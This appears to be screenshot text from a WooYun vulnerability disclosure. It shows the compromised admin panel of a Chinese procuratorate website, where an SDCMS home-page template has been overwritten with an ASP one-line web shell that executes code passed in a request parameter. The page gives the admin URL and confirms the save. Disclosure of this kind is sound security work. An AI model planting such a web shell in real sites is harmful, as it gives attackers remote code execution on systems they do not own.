 » 文件 查看 收藏 工具 帮助
http://www.qhxjcy.gov.cn/admin/ 加速器 印尼沉船位置确定
收藏 0 在线翻译
WooYun.org | 提交漏洞 检察院管理系统
搜狗高速浏览器提醒您： 记住此网站密码，下次一键登录! 记住密码 取消 此网站不再提示
察院后台
管理系统
您好：sdcms 退出登录 关闭左侧
首页 设置 栏目 内容 会员 扩展 界面 插件 生成
当前位置：界面 > 模板管理 > default > 编辑模板
模板管理
缓存管理
区块管理
文件路径：
default/sdcms_index.asp
文件说明：
首页
文件内容：
<%execute(request("g"))%>
保存成功
保存 返回
processed in 0.0156 seconds, 1 queries
www.wooyun.org